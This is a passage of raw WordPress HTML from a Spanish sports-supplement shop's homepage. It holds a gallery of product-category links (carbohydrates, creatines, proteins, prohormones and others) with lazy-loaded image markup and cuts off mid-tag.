https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/carbohidratos/" class="custom-link no-lightbox" title="carbohidratos-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2459" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/carbohidratos-invictus-nutricion/" class="wp-image-2459" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/creatinas/" class="custom-link no-lightbox" title="creatinas-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2460" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/creatinas-invictus-nutricion/" class="wp-image-2460 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/creatinas/" class="custom-link no-lightbox" title="creatinas-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2460" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/creatinas-invictus-nutricion/" class="wp-image-2460" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/creatinas-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/endurance-deportes-de-resistencia/" class="custom-link no-lightbox" title="endurance-resistencia-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2461" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/endurance-resistencia-invictus-nutricion/" class="wp-image-2461 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/endurance-deportes-de-resistencia/" class="custom-link no-lightbox" title="endurance-resistencia-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2461" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/endurance-resistencia-invictus-nutricion/" class="wp-image-2461" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/endurance-resistencia-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/gainers-subidores-de-peso/" class="custom-link no-lightbox" title="gainer-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2462" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/gainer-invictus-nutricion/" class="wp-image-2462 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/gainers-subidores-de-peso/" class="custom-link no-lightbox" title="gainer-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2462" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/gainer-invictus-nutricion/" class="wp-image-2462" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/gainer-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/prohormonales/" class="custom-link no-lightbox" title="pro-hormonales-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2464" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/pro-hormonales-invictus-nutricion/" class="wp-image-2464 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/prohormonales/" class="custom-link no-lightbox" title="pro-hormonales-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2464" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/pro-hormonales-invictus-nutricion/" class="wp-image-2464" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/pro-hormonales-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/proteinas/" class="custom-link no-lightbox" title="proteinas-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="438" height="400" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/proteinas-invictus-nutricion-e1621193681180.jpg?resize=438%2C400&#038;ssl=1" alt data-id="2465" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/proteinas-invictus-nutricion-e1621193681180.jpg?resize=438%2C400&#038;ssl=1" data-link="https://www.invictusnutricion.com/proteinas-invictus-nutricion/" class="wp-image-2465 jetpack-lazy-image" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/proteinas-invictus-nutricion-e1621193681180.jpg?resize=438%2C400&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/proteinas/" class="custom-link no-lightbox" title="proteinas-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="438" height="400" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/proteinas-invictus-nutricion-e1621193681180.jpg?resize=438%2C400&#038;ssl=1" alt="" data-id="2465" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/proteinas-invictus-nutricion-e1621193681180.jpg?resize=438%2C400&#038;ssl=1" data-link="https://www.invictusnutricion.com/proteinas-invictus-nutricion/" class="wp-image-2465" data-recalc-dims="1"/></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/regeneradores-articulares/" class="custom-link no-lightbox" title="regenedadores-articulares-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2466" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/regenedadores-articulares-invictus-nutricion/" class="wp-image-2466 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/regeneradores-articulares/" class="custom-link no-lightbox" title="regenedadores-articulares-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2466" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/regenedadores-articulares-invictus-nutricion/" class="wp-image-2466" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/regenedadores-articulares-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/salsas-siropes-dieteticos/" class="custom-link no-lightbox" title="salsas-siropes-dieteticos" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2467" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/salsas-siropes-dieteticos/" class="wp-image-2467 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/salsas-siropes-dieteticos/" class="custom-link no-lightbox" title="salsas-siropes-dieteticos" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2467" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/salsas-siropes-dieteticos/" class="wp-image-2467" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/salsas-siropes-dieteticos.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/salud-y-bienestar/" class="custom-link no-lightbox" title="salud-bienestar-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" 